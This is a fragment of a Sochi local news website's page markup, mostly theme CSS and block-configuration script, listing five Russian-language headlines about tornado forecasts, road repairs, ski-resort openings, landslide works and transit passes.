.td-image-container{display:none}body .tdi_184 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_184 .td-module-meta-info{padding:0}.tdi_184 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_184 .td_block_inner{margin-left:0;margin-right:0}.tdi_184 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_184 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_184 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_184 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:15px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:10px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_184 .td-block-title a,.tdi_184 .td-block-title span{font-weight:700!important}.tdi_184 .td-subcat-list a,.tdi_184 .td-subcat-dropdown span,.tdi_184 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:14px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:5px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-10px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_184=new tdBlock();block_tdi_184.id="tdi_184";block_tdi_184.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';block_tdi_184.td_column_number="1";block_tdi_184.block_type="td_flex_block_1";block_tdi_184.post_count="5";block_tdi_184.found_posts="5856";block_tdi_184.header_color="";block_tdi_184.ajax_pagination_infinite_stop="";block_tdi_184.max_num_pages="1172";tdBlocksArray.push(block_tdi_184);</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/" rel="bookmark" class="td-image-wrap " title="В прибрежном кластере Сочи прогнозируются смерчи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/smerch-sirius-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/" rel="bookmark" title="В прибрежном кластере Сочи прогнозируются смерчи">В прибрежном кластере Сочи прогнозируются смерчи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/#respond">0</a></span> </span></div><div class="td-excerpt">В прибрежном кластере Сочи и Сириуса возможно образование смерчей....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/" rel="bookmark" class="td-image-wrap " title="На Мамайском перевале в Сочи завершён ремонт участка трассы А-147"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_20251202_162937_833-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/" rel="bookmark" title="На Мамайском перевале в Сочи завершён ремонт участка трассы А-147">На Мамайском перевале в Сочи завершён ремонт участка трассы А-147</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-mamajskom-perevale-v-sochi-zavershjon-remont-uchastka-trassy-a-147/#respond">0</a></span> </span></div><div class="td-excerpt">Работы на Мамайском перевале завершены, а дорожная разметка полностью...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" class="td-image-wrap " title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_7_2025-12-02_10-54-31-696x498.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/" rel="bookmark" title="Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок">Новый сезон в Сочи: первый курорт запустил зимние горные маршруты для прогулок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-sezon-v-sochi-pervyj-kurort-zapustil-zimnie-gornye-marshruty-dlja-progulok/#respond">0</a></span> </span></div><div class="td-excerpt">Курорт «Роза Хутор» объявил о начале зимнего сезона. Пока...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/" rel="bookmark" class="td-image-wrap " title="Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-39-50-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/" rel="bookmark" title="Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года">Мэр Сочи: противооползневые работы в Аэровокзальном переулке завершат к марту 2026 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mjer-sochi-protivoopolznevye-raboty-v-ajerovokzalnom-pereulke-zavershat-k-martu-2026-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин проверил ход восстановительных работ на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/" rel="bookmark" class="td-image-wrap " title="Сочи с 1 января 2026 года переходит на новые льготные проездные"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740279-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/" rel="bookmark" title="Сочи с 1 января 2026 года переходит на новые льготные проездные">Сочи с 1 января 2026 года переходит на новые льготные проездные</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-s-1-janvarja-2026-goda-perehodit-na-novye-lgotnye-proezdnye/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 января 2026 года вступает в...</div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_189 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_190 .tdm-col-icon{padding-right:10px}.tdi_190 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_190 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-col-icon{padding-right:8px}.tdi_190 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-col-icon{padding-right:6px}.tdi_190 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_190"><div class="tdm-col-icon"><style>.tdc-row .tdi_191{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_191:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_191 svg{fill:var(--accent-color-1)}.tdc-row .tdi_191 svg *{fill:inherit}body .tdi_189:hover .tdi_191:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_189:hover .tdi_191 svg{fill:@text_hover_color}body .tdi_189:hover .tdi_191 svg *{fill:inherit}.tdi_189:hover .tdi_191:before{color:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg{fill:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_191{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_191 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_192:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_192:hover .tdm-title{cursor:default}.tdc-row .tdi_192 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_193 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_193" ><style>.tdi_193{margin-bottom:0!important}</style><style>.tdi_193 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_193 .td-image-container{display:none}body .tdi_193 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_193 .td-module-meta-info{padding:0}.tdi_193 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_193 .td_block_inner{margin-left:0;margin-right:0}.tdi_193 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_193 .td-post-vid-time{display:block}.tdi_193 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_193 .td-post-category:not(.td-post-extra-category){display:none}.tdi_193 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_193 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_193 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_193 .td-read-more{display:none}.tdi_193 .td-author-date{display:none}.tdi_193 .td-post-author-name{display:none}.tdi_193 .td-post-date,.tdi_193 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_193 .entry-review-stars{display:none}.tdi_193 .td-icon-star,.tdi_193 .td-icon-star-empty,.tdi_193 .td-icon-star-half{font-size:15px}.tdi_193 .td-module-comments{display:none}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_193 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_193 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_193 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_193 .td-load-more-wrap 